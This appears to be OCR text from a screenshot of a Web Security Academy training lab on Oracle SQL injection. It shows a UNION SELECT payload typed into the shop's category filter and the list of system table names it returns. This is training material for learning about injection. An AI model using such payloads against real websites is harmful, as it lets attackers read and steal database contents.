 Web Security
Academy
SQL injection attack, listing the database contents on Oracle
Back to lab home
Back to lab description
LAB
Not solved
Home | My account
WE LIKE TO
SHOP
Accessories' UNION SELECT table_name,NULL FROM
all_tables--
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Tech gifts Toys & Games
ACCESS$
ALERT_QT
APEX$_ACL
APEX$_WS_FILES
APEX$_WS_HISTORY
APEX$_WS_LINKS
APEX$_WS_NOTES
APEX$_WS_ROWS
APEX$_WS_TAGS
APEX$_WS_WEBPG_SECTIONS
APEX$_WS_WEBPG_SECTION_HISTORY
APPLY$_CHANGE_HANDLERS
APPLY$_CONF_HDLR_COLUMNS
APPLY$_CONSTRAINT_COLUMNS
APPLY$_DEST_OBJ
APPLY$_DEST_OBJ_CMAP
APPLY$_DEST_OBJ_OPS
APPLY$_ERROR
APPLY$_ERROR_HANDLER
APPLY$_ERROR_TXN
APPLY$_SOURCE_OBJ
APPLY$_SOURCE_SCHEMA
APPLY$_VIRTUAL_OBJ_CONS